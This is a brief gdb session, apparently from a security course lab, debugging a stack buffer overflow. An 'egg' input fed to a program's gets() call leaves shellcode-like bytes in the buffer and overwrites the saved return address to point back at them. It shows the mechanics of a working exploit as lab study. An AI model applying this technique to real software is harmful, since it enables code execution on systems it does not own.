 (gdb) r < egg
Starting program: /home/kylegonzales/mp1/vuln < egg
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, vuln () at vuln.c:5
5           gets(buffer);
(gdb) s
6       }
(gdb) x/4x &buffer
0xffffcdd8:     0x8940c031      0x4580cdc3      0x42495355      0xffffcdd8
(gdb) x $ebp+4
0xffffcde4:     0xffffcdd8
(gdb) x $ebp
0xffffcde0:     0x42495355
(gdb) x $ebp-4
0xffffcddc:     0x4580cdc3
(gdb) x &buffer
0xffffcdd8:     0x8940c031